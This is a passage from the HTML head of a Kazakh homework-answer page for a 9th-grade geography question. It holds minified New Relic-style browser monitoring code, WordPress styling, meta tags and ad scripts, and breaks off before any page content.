featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,p(u.CH,function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(_.H3,"_").concat(_.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ue.G4.RECORD,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===_.g.FULL||e.sessionReplayMode===_.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==_.g.FULL&&this.featAggregate.initializeRecording(_.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,_.g.FULL)}))}}var We=i(3962);function Be(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ve extends E{static featureName=We.TZ;constructor(e){if(super(e,We.TZ),Be(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Oe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}We.tC.forEach(e=>{(0,I.sp)(e,e=>{a(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(We.OV,e=>{a(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),a=(0,x.s)(e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var Ge=i(7378);const ze={},Ze=["appendChild","insertBefore","replaceChild"];function qe(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ze,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const Xe={};function Ye(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(a("all"===r),a(!1))});const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})})}(),t}const $e={},Je="setTimeout",Qe="setInterval",et="clearTimeout",tt="-start",rt=[Je,"setImmediate",Qe,et,"clearImmediate"];function nt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if($e[t.debugId]++)return t;$e[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,rt.slice(0,2),Je+"-"),r.inPlace(y.gm,rt.slice(2,3),Qe+"-"),r.inPlace(y.gm,rt.slice(3),et+"-"),t.on(Qe+tt,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(Je+tt,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const it={};function ot(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||it[t.debugId])return t;it[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:at,d3:st,Kp:ct,$p:ut,wW:dt,e5:lt,tH:ft,uP:ht,rw:pt,Lc:gt}=Ge;class mt extends E{static featureName=at;constructor(e){if(super(e,at),Be(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=qe(this.ee),a=Ye(this.ee),u=nt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=Oe(this.ee),p=ot(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ht]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[lt]=~~this[lt]+e-this[ht],this[gt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(ht,m),a.on(pt,m),o.on(pt,m),this.ee.on(gt,v),a.on(dt,v),o.on(dt,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([ht,gt,"xhr-resolved"],this.featureName),l.buffer([ht],this.featureName),u.buffer(["setTimeout"+ct,"clearTimeout"+st,ht],this.featureName),d.buffer([ht,"new-xhr","send-xhr"+st],this.featureName),f.buffer([ft+st,ft+"-done",ft+ut+st,ft+ut+ct],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ht],this.featureName),a.buffer(["propagate",pt,dt,"executor-err","resolve"+st],this.featureName),n.buffer([ht,"no-"+ht],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,ft+st),b(f,ft+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var vt=i(3333);class bt extends E{static featureName=vt.TZ;constructor(e){super(e,vt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)},e)}(e),Ie(e),Z(e),function(e){p(u.V1,function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}},e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(he(this.ee),oe(this.ee),a=Oe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(vt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),vt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function d(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{d(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!d(be(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",f),a.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var yt=i(2646);const wt=new Map;function Rt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new yt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return wt.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>wt.get(s)),i}var xt=i(1910);class Tt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Rt(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,xt.i)(y.gm.console[e]),Rt(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Ee,S,j,De,Fe,k,q,bt,Tt,Ve,mt],loaderType:"spa"})})()})();</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
  <link rel="apple-touch-icon" sizes="57x57" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-16x16.png">
  <link rel="manifest" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
      <link rel="canonical" href="https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-9/" />
    <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
	<link rel="pingback" href="https://otvetkz.com/xmlrpc.php" />
  <link href="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6" rel="stylesheet" type="text/css" />
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://otvetkz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://otvetkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otvetkz.com/wp-json/wp/v2/posts/182593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otvetkz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://otvetkz.com/?p=182593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-1-karatabanov-r-a-9-klass-2019%2Fv308-8-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-1-karatabanov-r-a-9-klass-2019%2Fv308-8-9%2F&#038;format=xml" />

<meta name="description" content="ГДЗ Подробное решение География (Часть 1) Каратабанов Р.А. 9 класс 2019 Вопрос 8">
  <title>География (Часть 1) Каратабанов Р.А. 9 класс 2019 Вопрос 8   ГДЗ(дүж) решебник OTVETKZ.COM</title>

<!--paytrix adsense-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958472158675518"
     crossorigin="anonymous"></script>
  <!-- AD SCRIPTS -->
    <script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
